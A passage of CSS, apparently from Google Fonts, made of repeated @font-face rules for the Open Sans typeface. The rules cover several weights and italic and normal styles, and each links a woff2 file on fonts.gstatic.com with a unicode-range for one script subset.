U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8B1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA88, U+1FA90-1FABD, U+1FABF-1FAC5, U+1FACE-1FADB, U+1FAE0-1FAE8, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Open Sans';
  font-style: italic;
  font-weight: 600;
  font-stretch: 100%;
  src: url(https://fonts.gstatic.com/s/opensans/v40/memtYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWqWtk6F15M.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Open Sans';
  font-style: italic;
  font-weight: 600;
  font-stretch: 100%;
  src: url(https://fonts.gstatic.com/s/opensans/v40/memtYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWqWt06F15M.woff2) format('woff2');
  unicode-range: U+0100-02AF, U+0304, U+0308, U+0329, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Open Sans';
  font-style: italic;
  font-weight: 600;
  font-stretch: 100%;
  src: url(https://fonts.gstatic.com/s/opensans/v40/memtYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWqWuU6F.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Open Sans';
  font-style: italic;
  font-weight: 700;
  font-stretch: 100%;
  src: url(https://fonts.gstatic.com/s/opensans/v40/memtYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWqWtE6F15M.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Open Sans';
  font-style: italic;
  font-weight: 700;
  font-stretch: 100%;
  src: url(https://fonts.gstatic.com/s/opensans/v40/memtYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWqWvU6F15M.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Open Sans';
  font-style: italic;
  font-weight: 700;
  font-stretch: 100%;
  src: url(https://fonts.gstatic.com/s/opensans/v40/memtYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWqWtU6F15M.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Open Sans';
  font-style: italic;
  font-weight: 700;
  font-stretch: 100%;
  src: url(https://fonts.gstatic.com/s/opensans/v40/memtYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWqWuk6F15M.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* hebrew */
@font-face {
  font-family: 'Open Sans';
  font-style: italic;
  font-weight: 700;
  font-stretch: 100%;
  src: url(https://fonts.gstatic.com/s/opensans/v40/memtYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWqWu06F15M.woff2) format('woff2');
  unicode-range: U+0590-05FF, U+200C-2010, U+20AA, U+25CC, U+FB1D-FB4F;
}
/* math */
@font-face {
  font-family: 'Open Sans';
  font-style: italic;
  font-weight: 700;
  font-stretch: 100%;
  src: url(https://fonts.gstatic.com/s/opensans/v40/memtYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWqWxU6F15M.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0330, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2034-2037, U+2057, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2102, U+210A-210E, U+2110-2112, U+2115, U+2119-211D, U+2124, U+2128, U+212C-212D, U+212F-2131, U+2133-2138, U+213C-2140, U+2145-2149, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B6, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Open Sans';
  font-style: italic;
  font-weight: 700;
  font-stretch: 100%;
  src: url(https://fonts.gstatic.com/s/opensans/v40/memtYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWqW106F15M.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8B1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA88, U+1FA90-1FABD, U+1FABF-1FAC5, U+1FACE-1FADB, U+1FAE0-1FAE8, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Open Sans';
  font-style: italic;
  font-weight: 700;
  font-stretch: 100%;
  src: url(https://fonts.gstatic.com/s/opensans/v40/memtYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWqWtk6F15M.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Open Sans';
  font-style: italic;
  font-weight: 700;
  font-stretch: 100%;
  src: url(https://fonts.gstatic.com/s/opensans/v40/memtYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWqWt06F15M.woff2) format('woff2');
  unicode-range: U+0100-02AF, U+0304, U+0308, U+0329, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Open Sans';
  font-style: italic;
  font-weight: 700;
  font-stretch: 100%;
  src: url(https://fonts.gstatic.com/s/opensans/v40/memtYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWqWuU6F.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Open Sans';
  font-style: italic;
  font-weight: 800;
  font-stretch: 100%;
  src: url(https://fonts.gstatic.com/s/opensans/v40/memtYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWqWtE6F15M.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Open Sans';
  font-style: italic;
  font-weight: 800;
  font-stretch: 100%;
  src: url(https://fonts.gstatic.com/s/opensans/v40/memtYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWqWvU6F15M.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Open Sans';
  font-style: italic;
  font-weight: 800;
  font-stretch: 100%;
  src: url(https://fonts.gstatic.com/s/opensans/v40/memtYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWqWtU6F15M.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Open Sans';
  font-style: italic;
  font-weight: 800;
  font-stretch: 100%;
  src: url(https://fonts.gstatic.com/s/opensans/v40/memtYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWqWuk6F15M.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* hebrew */
@font-face {
  font-family: 'Open Sans';
  font-style: italic;
  font-weight: 800;
  font-stretch: 100%;
  src: url(https://fonts.gstatic.com/s/opensans/v40/memtYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWqWu06F15M.woff2) format('woff2');
  unicode-range: U+0590-05FF, U+200C-2010, U+20AA, U+25CC, U+FB1D-FB4F;
}
/* math */
@font-face {
  font-family: 'Open Sans';
  font-style: italic;
  font-weight: 800;
  font-stretch: 100%;
  src: url(https://fonts.gstatic.com/s/opensans/v40/memtYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWqWxU6F15M.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0330, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2034-2037, U+2057, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2102, U+210A-210E, U+2110-2112, U+2115, U+2119-211D, U+2124, U+2128, U+212C-212D, U+212F-2131, U+2133-2138, U+213C-2140, U+2145-2149, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B6, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Open Sans';
  font-style: italic;
  font-weight: 800;
  font-stretch: 100%;
  src: url(https://fonts.gstatic.com/s/opensans/v40/memtYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWqW106F15M.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8B1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA88, U+1FA90-1FABD, U+1FABF-1FAC5, U+1FACE-1FADB, U+1FAE0-1FAE8, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Open Sans';
  font-style: italic;
  font-weight: 800;
  font-stretch: 100%;
  src: url(https://fonts.gstatic.com/s/opensans/v40/memtYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWqWtk6F15M.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Open Sans';
  font-style: italic;
  font-weight: 800;
  font-stretch: 100%;
  src: url(https://fonts.gstatic.com/s/opensans/v40/memtYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWqWt06F15M.woff2) format('woff2');
  unicode-range: U+0100-02AF, U+0304, U+0308, U+0329, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Open Sans';
  font-style: italic;
  font-weight: 800;
  font-stretch: 100%;
  src: url(https://fonts.gstatic.com/s/opensans/v40/memtYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWqWuU6F.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 300;
  font-stretch: 100%;
  src: url(https://fonts.gstatic.com/s/opensans/v40/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSKmu1aB.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 300;
  font-stretch: 100%;
  src: url(https://fonts.gstatic.com/s/opensans/v40/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSumu1aB.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 300;
  font-stretch: 100%;
  src: url(https://fonts.gstatic.com/s/opensans/v40/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSOmu1aB.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 300;
  font-stretch: 100%;
  src: url(https://fonts.gstatic.com/s/opensans/v40/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSymu1aB.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* hebrew */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 300;
  font-stretch: 100%;
  src: url(https://fonts.gstatic.com/s/opensans/v40/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTS2mu1aB.woff2) format('woff2');
  unicode-range: U+0590-05FF, U+200C-2010, U+20AA, U+25CC, U+FB1D-FB4F;
}
/* math */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 300;
  font-stretch: 100%;
  src: url(https://fonts.gstatic.com/s/opensans/v40/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTVOmu1aB.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0330, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2034-2037, U+2057, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2102, U+210A-210E, U+2110-2112, U+2115, U+2119-211D, U+2124, U+2128, U+212C-212D, U+212F-2131, U+2133-2138, U+213C-2140, U+2145-2149, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B6, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 300;
  font-stretch: 100%;
  src: url(https://fonts.gstatic.com/s/opensans/v40/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTUGmu1aB.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8B1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA88, U+1FA90-1FABD, U+1FABF-1FAC5, U+1FACE-1FADB, U+1FAE0-1FAE8, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 300;
  font-stretch: 100%;
  src: url(https://fonts.gstatic.com/s/opensans/v40/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSCmu1aB.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 300;
  font-stretch: 100%;
  src: url(https://fonts.gstatic.com/s/opensans/v40/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSGmu1aB.woff2) format('woff2');
  unicode-range: U+0100-02AF, U+0304, U+0308, U+0329, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 300;
  font-stretch: 100%;
  src: url(https://fonts.gstatic.com/s/opensans/v40/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTS-muw.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(https://fonts.gstatic.com/s/opensans/v40/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSKmu1aB.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(https://fonts.gstatic.com/s/opensans/v40/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSumu1aB.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(https://fonts.gstatic.com/s/opensans/v40/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSOmu1aB.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(https://fonts.gstatic.com/s/opensans/v40/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSymu1aB.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* hebrew */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(https://fonts.gstatic.com/s/opensans/v40/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTS2mu1aB.woff2) format('woff2');
  unicode-range: U+0590-05FF, U+200C-2010, U+20AA, U+25CC, U+FB1D-FB4F;
}
/* math */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(https://fonts.gstatic.com/s/opensans/v40/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTVOmu1aB.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0330, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2034-2037, U+2057, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2102, U+210A-210E, U+2110-2112, U+2115, U+2119-211D, U+2124, U+2128, U+212C-212D, U+212F-2131, U+2133-2138, U+213C-2140, U+2145-2149, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B6, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(https://fonts.gstatic.com/s/opensans/v40/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTUGmu1aB.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8B1, U+1F900-1F90B, 